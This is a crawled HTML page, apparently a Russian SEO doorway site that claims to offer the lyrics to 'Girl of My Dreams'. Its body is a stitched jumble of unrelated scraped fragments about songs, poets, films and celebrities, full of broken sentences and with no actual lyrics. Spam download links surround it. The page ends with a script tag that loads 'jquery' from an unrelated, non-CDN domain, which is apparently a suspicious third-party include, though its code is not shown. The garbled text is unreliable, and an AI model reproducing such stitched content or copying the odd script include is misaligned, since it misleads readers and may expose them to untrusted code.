

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-tekst-pesni-devushka-moey-mechty.html
body_size: 4405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни девушка моей мечты - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни девушка моей мечты</h2>
                            </header>
                            <p>песни про любовь аккорды , про любовь аккорды тексты песен для гитары. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам не писал слова для песен. 14/04/2017 · С начала своего существования 2 года назад, поп-феномен, номинированный на Latin GRAMMY, CNCO, завоевал музыкальную индустрию, как одна из самых важный групп и создатели последних хитов. Песни Александра Барыкина. Видео, аудио и тексты. Слушать онлайн. dzanni@gmail.com. 05/03/2008 · Текст песни Журавлиная песня слова Г. Полонского, музыка К. Молчанова из кинофильма Доживем до понедельника. 
Текст переделка песни «Я готов целовать песок» Если жизнь твою, как кинопленку. Евгений Онегин онлайн вы можете совершенно бесплатно в хорошем качестве онлайн Евгений Онегин / опера - YouTubeФильм Евгений Онегин (1958) смотреть онлайн бесплатно в Слушать Евгений Онегин. Була́т Ша́лвович Окуджа́ва (груз. ბულატი შალვას-ძე ოკუჯავა; 9 мая 1924, Москва, СССР — 12 июня 1997, Кламар, Франция) — советский и российский поэт, бард, прозаик песни про любовь аккорды , про любовь аккорды тексты песен для гитары. Дворовые песни под гитару аккорды, тексты песен, песни детства аккорды. 
С начала своего существования 2 года назад, поп-феномен, номинированный на Latin GRAMMY Песни Александра Барыкина. Видео, аудио и тексты. Слушать онлайн. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам. Текст переделка песни Я готов целовать песок Если жизнь твою, как кинопленку. Текст песни Журавлиная песня слова Г. Полонского, музыка К. Молчанова из кинофильма. слушать дискотеку 90-х зарубежные хиты ремиксы Слушать онлайн: слушайте бесплатно Ремикс. 
После демобилизации вернулся в Тбилиси. 20 июня 1944 года получил аттестат о среднем. Бывший парень Ольги Бузовой пытается ее вернуть На концерте певицы появился Тимофей. Это представление команды на конкурсе написано для небольшой команды колледжа, где учат. 
Джордж Гордон Байрон. Паломничество Чайльд-Гарольда. Жена и возлюбленные юмориста и политика Михаила Евдокимова не могут найти ему замену. Передача “Димаш Кудайбергенов және Канат, Света Айтбаевтар” была показана 15 мая 2015 года. Выбирайте красивое письмо любимой девушке на нашем сайте и вписывайте его текст. Дождь и интересное о дожде: разный дождь, описание дождя, рассказы о дожде, стихи о дожде. Интернет-магазин Читай-город - один из ведущих в России книжных магазинов. Здесь. Молитва для возврата Ангела Хранителя + Благодарная молитва Ангелу Хранителю + песни к ним. 
Обаятельный разбойник Флинн путешествует по жизни с легкостью, лишь потому, что. Анна — обычный подросток, влюблена в парня из школы, играет на гитаре и поёт песни. Борис Акунин. Любовница Смерти----- B.Akunin, 2001 Официальная. Валенти́на Васи́льевна Толкуно́ва (12 июля 1946, Армавир, Краснодарский край, РСФСР, СССР 
Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. стихи с днём учителя. Стихи с днем учителя-это теплые слова в адрес учителей на праздник. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. мега Позитив)) пишет - текст чесно говоря не очень((( но ты старайся, ты на прпавильном пути)). Стихи о войне  ЧЕЧЕНСКИЕ ГОРОДА. Александр Вырвич. Чечня, друзья, не только город Грозный. Какими качествами должна обладать девушка, чтобы хотелось на ней жениться? Почему. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-pesnya-ogorodnaya-horovodnaya-minus.html">Песня огородная хороводная минус</a></li>
                                <li><a href="fy0-tekst-pesen-avet-markaryan.html">Текст песен авет маркарян</a></li>
                                <li><a href="fy0-plan-provedeniya-vnutrennih-proverok-v-apteke-obrazec.html">План проведения внутренних проверок в аптеке образец</a></li>
                                <li><a href="fy0-filmy-pohozhie-na-tyudory.html">Фильмы похожие на тюдоры</a></li>
                                <li><a href="fy0-minusy-gazovoy-kolonki-v-kvartire.html">Минусы газовой колонки в квартире</a></li>
                                <li><a href="fy0-raspisanie-marshrutok-apatity-kirovsk.html">Расписание маршруток апатиты кировск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песни про любовь аккорды, под гитару, текст песни.</li>
<li>Дворовые песни аккорды, под гитару, текст песни, как петь.</li>
<li>CNCO, биографии парней, интересные факты</li>
<li>Александр Барыкин - Слушать песни онлайн. Видео и текст.</li>
<li>Тексты песен из репертуара А.Северного.</li>
<li>СОВЕТСКИЕ ЭСТРАДНЫЕ ПЕСНИ 1920-1991.</li>
<li>Прикольные песни переделанные на юбилей женщине.</li>
<li>Тексты песен о школе - Форум учителей об образовании.</li>
<li>Дворовые и блатные песни.</li>
<li>слушать оперу евгений онегин онлайн бесплатно в хорошем.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-vord-v-pdf-programma-skachat.html">Ворд в пдф программа скачать</a></li>
                                            <li><a href="fy0-igry-2d-skachat-na-kompyuter.html">Игры 2д скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-oblachno-2-mest-gmo-skachat-torrent.html">Облачно 2 месть гмо скачать торрент</a></li>
                                            <li><a href="fy0-kak-zakachat-audioknigu-na-fleshku.html">Как закачать аудиокнигу на флешку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-minus-pesni-do-svidaniya-moskva-besplatno.html">Скачать минус песни до свидания москва бесплатно</a></li>
                                            <li><a href="fy0-vadim-zeland-vpered-v-proshloe-skachat-fb2.html">Вадим зеланд вперед в прошлое скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-spravochnik-nami-chto-eto.html">Справочник нами что это</a></li>
                                            <li><a href="fy0-kuzma-sergeevich-petrov-vodkin-prezentaciya.html">Кузьма сергеевич петров водкин презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
